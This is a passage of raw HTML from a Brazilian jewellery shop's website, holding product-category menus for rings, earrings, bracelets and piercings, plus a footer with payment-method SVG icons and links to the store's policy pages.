	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
